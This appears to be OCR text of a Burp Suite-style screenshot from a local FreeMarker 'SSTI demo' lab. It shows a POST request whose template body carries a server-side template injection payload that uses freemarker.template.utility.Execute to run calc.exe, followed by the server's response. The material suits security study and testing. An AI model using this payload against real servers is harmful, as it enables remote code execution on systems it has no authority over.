 Send
Cancel
<
>
Target: http://127.0.0.1:8888
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /template HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Type: application/json
4 Content-Length: 330
5
6 {
"hello.ftl":
"<!DOCTYPE html><html lang=\"en\"><head><meta charset=\"UTF-8\"><#ass
ign ex=\"freemarker.template.utility.Execute\"?new()> ${ ex(\"calc.ex
e\") }<title>Hello!</title><link href=\"/css/main.css\" rel=\"stylesh
eet\"></head><body><h2 class=\"hello-title\">Hello!</h2><script src=\
"/js/main.js\"></script></body></html>"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Tue, 07 Feb 2023 07:33:53 GMT
5 Content-Length: 358
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <title>
Spring Boot Hello World Example with FreeMarker - SSTI demo
</title>
12 <link href="/css/main.css" rel="stylesheet">
13 </head>
14 <body>
15 <h2 class="hello-title">
Spring Boot Hello World Example with FreeMarker - SSTI demo
</h2>
16 <script src="/js/main.js">
</script>
17 </body>
18 </html>